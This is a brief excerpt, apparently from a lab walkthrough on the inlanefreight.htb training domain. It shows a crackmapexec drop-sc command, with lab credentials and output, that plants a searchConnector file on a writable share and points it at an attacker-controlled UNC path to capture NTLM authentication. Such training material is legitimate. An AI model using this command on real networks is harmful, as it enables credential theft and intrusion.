 proxychains4 -q crackmapexec smb 172.16.1.10 -u grace -p Inlanefreight01!
-M drop-sc -o URL=\\\\10.10.14.33\\secret SHARE=IT-Tools FILENAME=secret
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] Y
SMB 172.16.1.10 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 172.16.1.10 445 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!
DROP-SC 172.16.1.10 445 DC01 [+] Found writable
share: IT-Tools
DROP-SC 172.16.1.10 445 DC01 [+] Created
secret.searchConnector-ms file on the IT-Tools share